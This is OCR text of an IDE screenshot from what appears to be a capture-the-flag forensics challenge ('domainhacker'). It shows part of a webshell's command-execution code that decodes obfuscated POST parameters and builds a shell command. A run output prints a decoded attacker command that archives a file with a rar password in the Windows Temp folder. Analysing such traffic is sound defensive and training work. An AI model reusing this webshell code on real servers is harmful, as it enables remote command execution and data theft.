 File Edit View Navigate Code Refactor Run Tools VCS Window Help domainhacker - url.php
domainhacker url.php
findc.php
Project
P...
url.php
findc.php
domainhacker E:\比赛\22蓝
__MACOSX
1.rar
1.txt
domainhacker.pcapng
findc.php
url.php
url.txt
External Libraries
Scratches and Consoles
6 21 19
Database
43 echo @asenc($output);
44 echo "33e89b" . "cb4bca";
45 }
46
47 ob_start();
48 try {
49 $p = base64_decode(substr($_POST["yee092cda97a62"], offset: 2));
50 $s = base64_decode(substr($_POST["q8fb9d4c082c11"], offset: 2));
51 $envstr = @base64_decode(substr($_POST["p48a6d55fac1b1"], offset: 2));
52 $d = dirname($_SERVER["SCRIPT_FILENAME"]);
53 $c = substr($d, offset: 0, length: 1) == "/" ? "-c \"{$s}\"" : "/c \"{$s}\"";
54 if (substr($d, offset: 0, length: 1) == "/") {
55 @putenv( assignment: "PATH=" . getenv( name: "PATH") . ":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");
56 } else {
57 @putenv( assignment: "PATH=" . getenv( name: "PATH") . ";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");
58 }
59 if (!empty($envstr)) {
60 $envarr = explode( separator: "|||asline|||", $envstr);
61 foreach ($envarr as $v) {
62 if (!empty($v)) {
63 @putenv(str_replace( search: "|||askey|||", replace: "=", $v));
64 }
65 }
66 }
67 $r = "{$p} {$c}";
68 function fe($f)
69 {
70 $d = explode( separator: ",", @ini_get( option: "disable_functions"));
71 if (empty($d)) {
72 $d = array();
73 } else {
74 $d = array_map( callback: 'trim', array_map( callback: 'strtolower', $d));
Structure
Favorites
Run: findc.php
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe E:\比赛\22蓝帽\misc\domainhacker\findc.php
/c "cd /d "c:\\Windows\\Temp"&rar.exe a -PSecretsPassw0rds 1.rar 1.txt&echo efa923ba504&cd&echo 1a4be8815ef8"
Process finished with exit code 0
Run TODO Problems Terminal 1 Event Log
Laravel query now allows you to configure which schemas to inspect and reduce the noise! // Configure Ignore (today 8:25) PHP: 5.6 18:37 CRLF UTF-8 4 spaces